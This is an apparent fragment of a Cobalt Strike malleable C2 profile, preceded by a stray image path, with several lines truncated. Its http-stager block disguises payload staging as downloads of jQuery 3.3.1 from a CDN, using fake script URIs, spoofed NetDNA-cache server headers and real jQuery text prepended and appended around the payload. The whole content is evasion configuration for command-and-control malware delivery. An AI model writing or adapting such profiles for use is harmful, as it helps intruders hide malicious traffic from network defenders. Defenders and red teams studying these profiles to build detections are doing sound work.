 http-stager {
set uri_x86 "/jquery-3.3.1.slim.min.js";
set uri_x64 "/jquery-3.3.2.slim.min.js";
server {
header "Server" "NetDNA-cache/2.2";
header "Cache-Control" "max-age=0, no-cache";
header "Pragma" "no-cache";
header "Connection" "keep-alive";
header "Content-Type" "application/*; charset=utf-8";
output {
## The javascript was changed.  Double quotes and backslashes were escaped to properly render (Refer to Tips for Profile Paramete
# 2nd Line
prepend "!function(e,t){\"use strict\";\"object\"==typeof module&&\"object\"==typeof module.exports?module.exports=e.document?t(e
# 1st Line
prepend "/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */";
append "\".(o=t.documentElement,Math.max(t.body[\"scroll\"+e],o[\"scroll\"+e],t.body[\"offset\"+e],o[\"offset\"+e],o[\"client\"+e